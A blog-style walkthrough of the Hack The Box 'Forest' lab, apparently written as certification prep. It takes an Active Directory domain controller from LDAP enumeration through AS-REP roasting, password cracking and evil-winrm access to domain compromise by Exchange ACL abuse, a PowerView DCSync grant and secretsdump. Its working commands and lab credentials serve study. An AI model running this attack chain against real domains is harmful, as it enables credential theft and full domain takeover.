Hack The Box: Forest
Table of Contents

Introduction⌗
After passing my OSCP, I am planning on doing CRTP and CRTO sometime this year. I took the OSCP exam before the updates that are focused on Active Directory so I didn’t actively focus on this area.
So to learn and practice on AD and Windows and also as some prep for the certifications I plan on taking, I will be doing some machines that are AD related and try to get into the details of the included misconfigurations and vulnerabilities.
For this writeup I am looking at Forest from HTB. There are many writeups on this so I will use them as references for learning.
Enumeration⌗
Open ports as found by nmap.
Nmap scan report for 10.10.10.161
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-02-25 16:32:33Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
49945/tcp open msrpc Microsoft Windows RPC
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-02-25T16:33:28
|_ start_date: 2022-02-25T16:25:55
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_clock-skew: mean: 2h52m14s, deviation: 4h37m09s, median: 12m13s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2022-02-25T08:33:27-08:00
From the results we see some notable ports (88,389) that point to us that this is a domain controller. From ldap we see the domain is htb.local and from smb the computer name is FOREST.
LDAP Null bind⌗
LDAP null bind is allowed on this machine allowing us to make ldap queries without authentication. Something to note this is not a default configuration for Windows AD, you have to set this up manually.
By running nmap ldap scripts against the machine alot of the ldap information is dumped. I have cut most off the output.
Nmap scan report for 10.10.10.161
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ldap-search:
| Context: DC=htb,DC=local
| dn: DC=htb,DC=local
| objectClass: top
| objectClass: domain
| objectClass: domainDNS
| distinguishedName: DC=htb,DC=local
| instanceType: 5
| whenCreated: 2019/09/18 17:45:49 UTC
| whenChanged: 2022/02/25 16:25:45 UTC
| subRefs: DC=ForestDnsZones,DC=htb,DC=local
| subRefs: DC=DomainDnsZones,DC=htb,DC=local
| subRefs: CN=Configuration,DC=htb,DC=local
--- snip ---
We can also confirm this using ldapsearch and we see all ldap information.
ldapsearch -h 10.10.10.161 -x -b "DC=htb,DC=local"

Since the output is quite verbose and not easy to digest I’ll use windapsearch which is a nicer tool that helps with ldap information.
Users⌗
windapsearch -d htb.local --dc 10.10.10.161 -m users --attrs samaccountname | grep -i samaccountname | awk '{print $2}'
SM_ca8c2ed5bdab4dc9b
SM_75a538d3025e4db9a
$331000-VK4ADACQNUCA
SM_2c8eef0a09b545acb
Guest
DefaultAccount
SM_681f53d4942840e18
SM_1ffab36a2f5f479cb
HealthMailboxc3d7722
SM_9b69f1b9d2cc45549
SM_7c96b981967141ebb
SM_c75ee099d0a64c91b
SM_1b41c9286325456bb
HealthMailboxfc9daad
HealthMailboxc0a90c9
HealthMailbox670628e
HealthMailbox968e74d
HealthMailbox6ded678
HealthMailboxb01ac64
HealthMailbox7108a4e
HealthMailbox0659cc1
HealthMailbox83d6781
mark
lucinda
santi
andy
HealthMailboxfd87238
sebastien
Computers⌗
windapsearch -d htb.local --dc 10.10.10.161 -m computers
dn: CN=FOREST,OU=Domain Controllers,DC=htb,DC=local
cn: FOREST
operatingSystem: Windows Server 2016 Standard
operatingSystemVersion: 10.0 (14393)
dNSHostName: FOREST.htb.local
dn: CN=EXCH01,CN=Computers,DC=htb,DC=local
cn: EXCH01
operatingSystem: Windows Server 2016 Standard
operatingSystemVersion: 10.0 (14393)
dNSHostName: EXCH01.htb.local
Groups⌗
windapsearch -d htb.local --dc 10.10.10.161 -m groups | grep cn | awk -F\: '{print $2}'
--- snip ---
Key Admins
Enterprise Key Admins
Organization Management
Recipient Management
UM Management
Help Desk
Discovery Management
Records Management
Public Folder Management
Server Management
View-Only Organization Management
Delegated Setup
Security Reader
Hygiene Management
Security Administrator
Compliance Management
Exchange Servers
Exchange Trusted Subsystem
Managed Availability Servers
Exchange Windows Permissions
ExchangeLegacyInterop
Exchange Install Domain Servers
test
We can go on and on with enumeration but you get the point. From the user accounts list and computers we can see presence of an Exchange server in the domain, keep this in mind it will be important later.
At this point we don’t yet have any actionable information that could help us get a foothold.
AS-REP Roasting⌗
This attack has been well covered on other posts online, I’ll list ones that I like as references.
We’ll use GetNPUsers script from impacket to perform the attack. This script also makes ldap queries to identify users vulnerable to the attack.
GetNPUsers.py -request -dc-ip 10.10.10.161 htb.local/

Using the output, I was able to crack the hash with john and get the user’s password.
john --wordlist=/usr/share/wordlists/rockyou.txt svc-alfresco.txt
svc-alfresco : s3rvice
Shell as svc-alfresco⌗
With the discovered credentials we can get a shell, to confirm that we can use this user to get a shell I will use crackmapexec.

CME confirms we can connect via winrm.
evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Once we have a shell we can look at group memberships for this account.

From the output we see we are part of several interesting non-default groups.
- Remote Management Users - Builtin
- Account Operators - Builtin
- Privileged IT Accounts - Custom
- Service Accounts - Custom
We know the Remote Management Users group is the one that allowed us winrm access.
Domain Enumeration with Bloodhound⌗
Since this is a domain controller we can try to find the privilege escalation path using domain information. This is where bloodhound will come in handy. If you haven’t use bloodhound against your AD environment, you should!
BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory or Azure environment. Attackers can use BloodHound to easily identify highly complex attack paths that would otherwise be impossible to quickly identify.
Source - BloodHound Github page
I recommend you use release 4.0.3 . For some reason the latest release 4.1.0 (at the time of writing) didn’t work well for me.
All you need to do is upload SharpHound.exe to the Forest machine, execute it, download the created zip file and upload it to Bloodhound.
Once uploaded, search for our user svc-alfresco and mark them as owned.

From there we can try uncover an possible attack path that will lead us to DA. The Pre-Built queries from BloodHound are quite useful. In our case the “Shortest Paths to Domain Admins from Owned Principals” will give us a useful path.

We will get the below graph showing the path to Domain Admin, I have rearranged the nodes for easier view.

We see the Account Operators group has GenericAll permissions on Exchange Windows Permissions Group.
Account Operators Group⌗
By looking at Microsoft documentation ;
The Account Operators group grants limited account creation privileges to a user. Members of this group can create and modify most types of accounts, including those of users, local groups, and global groups, and members can log in locally to domain controllers.
Members of the Account Operators group cannot manage the Administrator user account, the user accounts of administrators, or the Administrators, Server Operators, Account Operators, Backup Operators, or Print Operators groups. Members of this group cannot modify user rights.
From the above information, we see that the Account Operators group has permission to create and modify any groups except those listed. Since the Exchange Windows Permissions group isn’t part of this list, it becomes modifiable by default.
Exchange Windows Permissions Group⌗
Remember the presence of Exchange? When installing Exchange, by default the permissions granted on the domain are too high (I think this is now patched on 2019 version, not sure). When Exchange is installed, the Exchange Windows Permissions Group has WriteDACL access to the Domain.
See this article that goes in depth on the subject. https://adsecurity.org/?p=4119
The Exchange Trusted Subsystem Group can also be used as it is a member of the Exchange Windows Permissions Group.
Now we can chain these two issues to compromise the domain.
Owning the Domain⌗
First we’ll use our Account Operator privileges as svc-alfresco to create an account and add it the Exchange Windows Permissions Group.
net user pwned 'Pwn3d!!' /add
net group "Exchange Windows Permissions" pwned /add
We can then upload PowerView and use it to grant DCSync privileges to the newly created account.
The below commands will allow powerview to use the credentials of the new account to grant the privileges on that account. We could also use the svc-alfresco account if we wanted.
$SecPassword = ConvertTo-SecureString 'Pwn3d!!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('htb.local\pwned', $SecPassword)
Add-DomainObjectAcl -Credential $Cred -TargetDomain htb.local -PrincipalIdentity 'pwned' -Rights DCSync
With that being successful, we can perform DCSync with secretsdump impacket script and get the administrator hash.
secretsdump.py htb.local/pwned:'Pwn3d!!'@10.10.10.161

We can then use the admin hash to get a shell.
Extras⌗
Todo - LDAP queries
References⌗
AS-REP Roasting
https://www.securitynik.com/2022/01/beginning-as-rep-roasting-with-impacket.html
https://blog.xpnsec.com/kerberos-attacks-part-2/
Exchange and ACL Stuff
https://dirkjanm.io/abusing-exchange-one-api-call-away-from-domain-admin/
https://pentestlab.blog/2019/09/12/microsoft-exchange-acl/
https://blog.fox-it.com/2018/04/26/escalating-privileges-with-acls-in-active-directory/
https://github.com/gdedrouas/Exchange-AD-Privesc/blob/master/DomainObject/DomainObject.md
Other Forest Walkthroughs
https://0xdf.gitlab.io/2020/03/21/htb-forest.html